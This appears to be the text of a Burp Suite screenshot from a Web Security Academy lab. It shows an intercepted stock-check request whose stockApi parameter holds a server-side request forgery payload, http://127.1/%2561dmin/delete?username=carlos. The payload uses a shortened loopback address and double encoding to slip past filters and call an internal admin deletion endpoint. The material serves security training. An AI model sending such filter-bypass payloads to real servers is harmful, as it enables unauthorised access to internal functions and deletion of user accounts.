 Request to https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://127.1/%2561dmin/delete?username=carlos